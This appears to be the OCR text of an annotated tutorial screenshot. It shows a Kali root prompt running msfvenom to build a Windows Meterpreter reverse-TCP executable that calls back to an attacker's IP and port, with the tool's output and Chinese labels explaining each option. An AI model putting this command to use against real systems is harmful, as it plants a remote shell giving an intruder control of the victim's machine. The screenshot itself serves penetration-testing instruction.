 # msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168
.195.128 lport=6000 -f exe -o /var/6000.exe
[-] No platform was selected, choosing Msf::Module::Platform::Win
dows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /var/6000.exe
本地用户
Kali IP
payload
(root💀kali)-[~]
#
本地端口
不能设置为常用端口
文件类型
存放文件的路径